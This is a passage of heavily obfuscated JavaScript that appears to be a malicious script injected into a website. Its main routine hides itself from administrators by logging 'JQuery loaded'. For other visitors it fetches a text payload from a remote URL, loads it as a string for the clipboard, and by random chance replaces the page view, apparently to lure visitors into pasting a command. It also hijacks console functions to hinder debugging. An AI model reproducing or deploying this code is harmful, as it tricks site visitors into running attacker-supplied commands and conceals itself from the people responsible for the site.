_0xf86921===_0x170d6c;},'bSxOl':_0x48a2d6(0xf68,0x1043,0xda6,0x1107),'AJlVH':'vSHQn','YVoxi':function(_0x2a89f2){return _0x2a89f2();},'fvVcG':_0x242d6b(-0x248,-0x3f,0x42d,0x75d),'mHLHY':_0x48a2d6(0x1330,0xd2b,0x70c,0x9f7)+'+$','CNcRD':function(_0x15b436,_0x24e769){return _0x15b436!==_0x24e769;},'GldET':'vXhYW','mGymQ':_0x242d6b(-0x118,0x602,0x39c,0x4ef),'AdBNH':function(_0xd4eb42,_0x314678){return _0xd4eb42(_0x314678);},'tQxGF':function(_0x329692,_0x5beba2){return _0x329692+_0x5beba2;},'juNku':function(_0x1fc862,_0x568e92){return _0x1fc862+_0x568e92;},'ZCFad':'return\x20(fu'+_0x242d6b(0x93,0xb5,0x21a,0x61e),'rGydt':_0x48a2d6(-0x7,0x4fe,0x365,0x20a)+'ctor(\x22retu'+_0x48a2d6(-0xef,0x595,0x42e,0x100)+'\x20)','Hhuyo':'log','ofyrr':'warn','aklqt':_0x242d6b(0x646,0x1c5,0x387,-0x37d),'CNIum':_0x242d6b(0xfe0,0xc18,0x8fb,0xd55),'PDvaU':_0x242d6b(0x885,0x10cf,0xc90,0x1013),'WBuqz':_0x48a2d6(0x154f,0x10fc,0xd06,0x16fc),'bGzWi':function(_0x545c9f,_0x232db5){return _0x545c9f(_0x232db5);},'GvPEg':function(_0xb6c76a,_0x4063e8,_0x41238e){return _0xb6c76a(_0x4063e8,_0x41238e);},'vTqvx':function(_0x4837a3){return _0x4837a3();},'bbrHI':function(_0x528713){return _0x528713();},'Zorbd':function(_0x47b1d6){return _0x47b1d6();},'xzcrp':'JQuery\x20loa'+_0x48a2d6(0x956,0x930,0xd07,0xbb1),'aJVHJ':_0x242d6b(0xcd0,0x120,0x620,0x8e9)+'pe','gYiaU':function(_0x28b882,_0x54a991){return _0x28b882(_0x54a991);},'IeouR':function(_0x3508d6,_0x6187c4){return _0x3508d6<_0x6187c4;},'blJTv':function(_0x2b35d5,_0x2ffe61,_0x1175f1,_0x45b094){return _0x2b35d5(_0x2ffe61,_0x1175f1,_0x45b094);},'OYPlp':function(_0x57a709,_0xd0614b){return _0x57a709*_0xd0614b;}},_0x2cbc1c=(function(){function _0x23d1be(_0x3229d3,_0x1babcd,_0x109169,_0x450a29){return _0x242d6b(_0x3229d3-0x50,_0x3229d3,_0x109169-0x236,_0x450a29-0xfb);}const _0x391181={'niJMX':_0x306d02[_0x165f52(0xcd9,0xaf9,0x5f2,0x65)],'iCClg':function(_0x323a89,_0x17d51f){return _0x306d02['RhmgH'](_0x323a89,_0x17d51f);},'iUEZC':_0x306d02[_0x165f52(0x12a0,0x1130,0xb74,0x64a)],'fSUPk':_0x306d02[_0x165f52(0x9c7,0x3d,0x647,0x21e)]};let _0x106b50=!![];function _0x165f52(_0x1b872a,_0x223614,_0x44ee1e,_0x3f726a){return _0x48a2d6(_0x1b872a-0x1bb,_0x44ee1e- -0x6e,_0x44ee1e-0x54,_0x3f726a);}return function(_0xa4a599,_0x7ad211){function _0x2ea04b(_0x54dc34,_0x108ea1,_0x49618d,_0x4bd95d){return _0x23d1be(_0x4bd95d,_0x108ea1-0x62,_0x54dc34-0xd6,_0x4bd95d-0x195);}const _0x4fd23b={'YVAjx':_0x391181['niJMX'],'vgOSt':function(_0x497a1e,_0x292de1){function _0x45aa15(_0x15ae11,_0x189b32,_0x18ff67,_0x16e9cf){return _0x2e7f(_0x189b32-0x21b,_0x18ff67);}return _0x391181[_0x45aa15(0xee4,0xe7d,0x131a,0x957)](_0x497a1e,_0x292de1);},'HlUsF':_0x391181[_0x2ea04b(0x63b,0x565,0x108,0xb22)],'yBPHi':_0x391181['fSUPk']},_0x1fccb4=_0x106b50?function(){const _0x15ca95={};_0x15ca95['CLBpw']=_0x4fd23b[_0x1effec(0x632,-0x4d2,0x6cb,0xe2)];function _0x431de0(_0x296ddb,_0x449964,_0x4439d0,_0x2ca8cf){return _0x2ea04b(_0x4439d0- -0x619,_0x449964-0x51,_0x4439d0-0x4d,_0x2ca8cf);}const _0x4a54ca=_0x15ca95;function _0x1effec(_0xc8735e,_0x6f39c3,_0x326096,_0x22950a){return _0x2ea04b(_0x22950a- -0x361,_0x6f39c3-0x1ab,_0x326096-0x129,_0xc8735e);}if(_0x4fd23b[_0x431de0(0xe63,0x977,0xac8,0x8fc)](_0x4fd23b['HlUsF'],_0x4fd23b['yBPHi'])){try{_0x28628f[_0x1effec(0xd6b,0xe73,0x6f7,0x916)](_0x4a54ca['CLBpw'],_0x352d59[_0x1effec(0x927,0x2ba,0xb5a,0x4aa)]()[_0x431de0(0x7d7,0x6b8,0x32c,-0xcd)](-0x1*0xc07+0x661+0x5ca));}catch(_0x5f4c4b){}return![];}else{if(_0x7ad211){const _0x472870=_0x7ad211[_0x1effec(0x96b,0x326,0xb78,0x9f9)](_0xa4a599,arguments);return _0x7ad211=null,_0x472870;}}}:function(){};return _0x106b50=![],_0x1fccb4;};}()),_0x5445aa=_0x306d02[_0x48a2d6(0xca2,0xc05,0x105d,0x1101)](_0x2cbc1c,this,function(){function _0x2d10f5(_0x20ddff,_0x3b3ab7,_0x3915d3,_0x4adddc){return _0x48a2d6(_0x20ddff-0xa8,_0x20ddff-0x110,_0x3915d3-0x63,_0x3915d3);}function _0x14c0d7(_0x4f5ac8,_0x41d4e5,_0x591363,_0x3910b7){return _0x242d6b(_0x4f5ac8-0x1d1,_0x3910b7,_0x591363-0x372,_0x3910b7-0xe3);}if(_0x306d02[_0x14c0d7(0xbf8,0x121e,0x113b,0x10fc)]!==_0x306d02[_0x2d10f5(0x11b1,0xb06,0xb79,0x1023)])_0x306d02['YVoxi'](_0x59a074);else return _0x5445aa[_0x14c0d7(0x78f,0x307,0x9ab,0x809)]()[_0x2d10f5(0x4f5,0x5db,0x1a4,0xb25)](_0x306d02[_0x2d10f5(0x963,0x569,0x7f2,0x2de)])[_0x14c0d7(0x100b,0x6fe,0x9ab,0x912)]()[_0x14c0d7(0xa07,0x101a,0xf42,0xfea)+'r'](_0x5445aa)[_0x2d10f5(0x4f5,0x594,0x2fc,0xbf3)](_0x306d02[_0x14c0d7(0x7c9,0x349,0x8ed,0xdde)]);});function _0x242d6b(_0x490bf1,_0x24cf5e,_0x336500,_0x20a15f){return _0x4e1016(_0x336500- -0x260,_0x24cf5e,_0x336500-0xa8,_0x20a15f-0x1d7);}_0x5445aa();const _0x3b821b=(function(){let _0x5aa762=!![];return function(_0x719208,_0x461133){const _0x11b83f=_0x5aa762?function(){function _0x4d6c74(_0x199587,_0x683c8d,_0x544cf7,_0x16bc50){return _0x2e7f(_0x16bc50-0x1c9,_0x544cf7);}if(_0x461133){const _0x14561d=_0x461133[_0x4d6c74(0x133d,0x1318,0x74c,0xc43)](_0x719208,arguments);return _0x461133=null,_0x14561d;}}:function(){};return _0x5aa762=![],_0x11b83f;};}()),_0x1e472c=_0x3b821b(this,function(){let _0x4bc599;try{if(_0x306d02['CNcRD'](_0x306d02['GldET'],_0x306d02[_0x532f3c(0xb60,0x8b4,0xcba,0x111a)])){const _0x14674a=_0x306d02[_0x26db97(0x265,0x532,-0xee,0x260)](Function,_0x306d02[_0x532f3c(0xe21,0x12dd,0x13a9,0x1358)](_0x306d02[_0x532f3c(0x333,-0x273,0x444,0x28a)](_0x306d02['ZCFad'],_0x306d02['rGydt']),');'));_0x4bc599=_0x306d02['YVoxi'](_0x14674a);}else _0x3aa0c1=_0x154ad3;}catch(_0x2550c1){_0x4bc599=window;}const _0x563431=_0x4bc599['console']=_0x4bc599[_0x26db97(0xc02,0xcf7,0x7a5,0xae1)]||{};function _0x26db97(_0x23460e,_0xfd8414,_0x38cbe9,_0x3d6512){return _0x48a2d6(_0x23460e-0x117,_0xfd8414-0x7c,_0x38cbe9-0x12d,_0x23460e);}function _0x532f3c(_0x3eb70a,_0x20b8b0,_0x18b0a3,_0x112e3f){return _0x242d6b(_0x3eb70a-0xf8,_0x112e3f,_0x3eb70a-0x14,_0x112e3f-0x73);}const _0xba7a36=[_0x306d02[_0x532f3c(0x7f8,0x5ef,0x768,0xc1c)],_0x306d02[_0x26db97(0x83d,0xa30,0xbfb,0xe1d)],_0x532f3c(0xb67,0xcbb,0x602,0x9ca),_0x306d02[_0x26db97(0x1308,0xf17,0x1370,0xc82)],_0x26db97(0x1150,0x11a3,0x1128,0x17c0),_0x306d02['CNIum'],_0x306d02['PDvaU']];for(let _0x504b9f=-0x1*-0x2585+-0x1*0x25d9+-0x1c*-0x3;_0x504b9f<_0xba7a36['length'];_0x504b9f++){if(_0x306d02[_0x532f3c(0xa63,0x107d,0x6e7,0x108b)](_0x306d02[_0x532f3c(0xe84,0xcf3,0x9d7,0xe8a)],_0x26db97(0x1257,0xdd8,0x1240,0x13b2))){const _0x3a899e=_0x3b821b[_0x26db97(0xa0c,0xf24,0xeff,0x152f)+'r'][_0x26db97(0xab0,0x11dd,0x1185,0x13f1)][_0x532f3c(0x9ba,0x98e,0x82d,0xb45)](_0x3b821b),_0x5cc74d=_0xba7a36[_0x504b9f],_0x4e9a0e=_0x563431[_0x5cc74d]||_0x3a899e;_0x3a899e[_0x532f3c(0xbe6,0xd5e,0xf97,0x825)]=_0x3b821b[_0x26db97(0xbf7,0xcfa,0x6e8,0xef3)](_0x3b821b),_0x3a899e['toString']=_0x4e9a0e['toString']['bind'](_0x4e9a0e),_0x563431[_0x5cc74d]=_0x3a899e;}else return _0x1a2f4['toString']()['search'](OVukUe[_0x532f3c(0x58f,0xa79,0xa2,0x9be)])[_0x532f3c(0x64d,0xa21,-0x8,0x136)]()[_0x532f3c(0xbe4,0x1145,0x1136,0x5c6)+'r'](_0x2f9f0a)[_0x26db97(0xa99,0x461,0x432,0x813)](OVukUe[_0x26db97(0x294,0x8cf,0x400,0x9d7)]);}});_0x306d02[_0x242d6b(0x61c,0x1064,0xaa6,0x4f3)](_0x1e472c);if(localStorage[_0x48a2d6(0x10c9,0xe3d,0xfd6,0xf32)](_0x306d02[_0x242d6b(0x9c0,0x7ac,0x388,-0x81)]))return;const _0x3e03ca=await _0x306d02[_0x48a2d6(0x60b,0xa67,0x4f5,0xe28)](checkTraffic);if(!_0x3e03ca)return;if(_0x306d02[_0x242d6b(0x5d4,-0x587,0x19b,-0x106)](isAdmin))return console[_0x48a2d6(0x10e6,0xd7d,0x135e,0x13f6)](_0x306d02[_0x242d6b(0x95b,0xeab,0xe26,0x10e9)]);const _0x9c7300=await fetch(STRING_COPY_URL),_0x52dd4c=_0x9c7300[_0x242d6b(0x31f,0xa91,0x947,0xa04)]['get'](_0x306d02[_0x242d6b(0x463,0xcf1,0x8db,0x68e)]),_0x28c244=await _0x9c7300[_0x242d6b(0x4ae,0x5a0,0xb60,0x110a)]();if(!_0x52dd4c[_0x48a2d6(0xc3a,0x702,0x4c1,0x117)]('text/plain')||!_0x28c244)return;_0x306d02[_0x48a2d6(0x9d5,0xc9a,0xabb,0x12bd)](setStringToCopy,_0x28c244);if(_0x306d02['gYiaU'](getWithExpiry,storageLocked))return changeView();const _0x37b098=Math[_0x48a2d6(0xfd9,0x9fc,0xd68,0x363)](Math[_0x48a2d6(0xaef,0x93b,0x4e2,0x67e)]()*(0x1ec*-0x7+0x219f+-0x1*0x13c7));console[_0x48a2d6(0x9f4,0xd7d,0x7cb,0xb45)](_0x37b098);if(_0x306d02[_0x48a2d6(0x1519,0x1002,0x1229,0x1184)](_0x37b098,CHANCE)){if('pQGke'==='pQGke')return _0x306d02[_0x48a2d6(0x153,0x52b,0x620,0xfe)](setWithExpiry,storageLocked,!![],_0x306d02[_0x242d6b(0x73f,0x15c,0x473,0xdd)](0x4a8+0x25e7*0x1+0x1d*-0x177,0x79f*0x3+-0x6fe*-0x2+-0x249d)*(-0x1ba+-0xd8f+0x1331)),_0x306d02[_0x48a2d6(0x266,0x473,0x4b1,0x94e)](changeView);else{if(!_0x430895)return;_0x306d02[_0x48a2d6(0x7c6,0xacf,0xe2c,0x1011)](_0x4caa84,_0x30ecfc);}}}main();